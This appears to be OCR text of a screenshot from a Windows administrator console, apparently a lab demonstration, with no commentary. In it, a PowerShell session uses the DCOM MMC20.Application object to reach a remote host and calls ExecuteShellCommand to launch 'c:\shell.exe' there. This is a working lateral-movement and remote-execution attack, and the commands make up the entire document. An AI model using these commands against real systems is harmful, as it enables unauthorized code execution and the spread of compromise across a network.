 Administrator: C:\Windows\system32\cmd.exe - powershell
C:\Users\Administrator>powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Appli
cation","192.168.52.138"))
PS C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c c:\shell
.exe","Minimized")
PS C:\Users\Administrator> _